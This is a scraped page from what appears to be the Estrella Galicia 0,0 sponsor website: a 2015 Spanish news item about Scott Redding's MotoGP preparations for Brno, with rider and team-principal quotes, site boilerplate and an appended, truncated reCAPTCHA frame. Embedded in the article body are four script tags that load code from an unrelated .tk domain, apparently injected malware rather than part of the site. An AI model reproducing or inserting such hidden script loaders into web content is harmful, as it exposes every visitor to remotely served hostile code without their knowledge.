                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/" data-a2a-title="Redding al rojo vivo en Brno"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fredding-al-rojo-vivo-en-brno-2%2F&amp;linkname=Redding%20al%20rojo%20vivo%20en%20Brno" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fredding-al-rojo-vivo-en-brno-2%2F&amp;linkname=Redding%20al%20rojo%20vivo%20en%20Brno" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">12 de agosto de 2015</div>
							</div>


														<div class="single-content"><p style="text-align: justify;"><strong><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://estrellagalicia00.es/wp-content/uploads/2015/08/150812-wlead__wide.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img loading="lazy" class="alignleft size-full wp-image-9242" src="https://estrellagalicia00.es/wp-content/uploads/2015/08/150812-wlead__wide.jpg" alt="150812-wlead__wide" width="590" height="380" /></a>No hay descanso para el Team Estrella Galicia 0,0 Marc VDS que ha volado directo de Indianápolis a Brno, donde este fin de semana tendrá lugar la 11ª prueba del Campeonato del Mundo de MotoGP.</strong><!--more--></p>
<p style="text-align: justify;">Para Scott Redding la carrera de Brno será una oportunidad de dejar atrás la frustración de Indianápolis, donde no fue capaz de rematar un gran inicio del fin de semana terminando entre los diez primeros en la carrera del domingo.</p>
<p style="text-align: justify;">El británico de 22 años ha sufrido problemas en la primera parte de la temporada sobre su Honda RC213V de fábrica, y le está llevando más tiempo del que pensaba adaptarse a su nueva montura. Redding solo ha terminado dos veces entre los diez primeros esta temporada, con el séptimo puesto logrado en el Gran Premio de Catalunya como mejor resultado.</p>
<p style="text-align: justify;">El personal del Team Estrella Galicia 0,0 Marc VDS llega a la República Checa con unos cuantos cambios para evaluar durante los entrenamientos libres, y mientras tanto, Redding seguirá trabajando para adaptar su estilo de pilotaje y poder sacar lo mejor de la moto.</p>
<p style="text-align: justify;">El fin de semana de Brno promete ser físicamente muy duro para todos los pilotos, ya que ahora mismo la República Checa está inmersa en una ola de calor. Las temperaturas se acercarán a los 40º durante los tres días del fin de semana, pero las predicciones climatológicas también dicen que el día de la carrera podría haber tormentas.</p>
<p style="text-align: justify;"><strong>Scott Redding:</strong><br />
«Parece que este fin de semana nos enfrentaremos a una situación similar a la de Indianápolis, con un calor extremo el viernes y el sábado y posibilidad de tormentas que nos tendrán en vilo el domingo. En Indianápolis tuvimos problemas el día de la carrera, a pesar de usar una puesta a punto similar a la de Sachsenring donde me encontré bastante fuerte, pero ya tenemos algunas ideas para intentar mejorar este fin de semana en Brno, que de hecho, es un circuito muy diferente. Nos fuimos de Indianápolis un poco frustrados pero, como siempre, seguiremos trabajando duro para mejorar nuestros resultados en Brno este fin de semana.”</p>
<p style="text-align: justify;"><strong>Michael Bartholemy: Team Principal</strong><br />
“Hemos estado hablando sobre la necesidad de mejorar durante unas cuantas carreras, pero parece que no somos capaces de dar el siguiente paso. Todo lo que podemos hacer es seguir trabajando y tratando de encontrar las mejoras que necesitamos en la moto, mientras que Scott debe seguir trabajando para adaptar su estilo de pilotaje. Todo llegará, eso lo tenemos claro, pero es cierto que a Scott le está llevando mucho más tiempo del que esperábamos adaptarse a la moto, pero no será por falta de esfuerzo por su parte, y también por parte de todos en el equipo.”</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/redding-al-rojo-vivo-en-brno-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-30 21:41:06 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c6uweskpovws
body_size: 48820
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
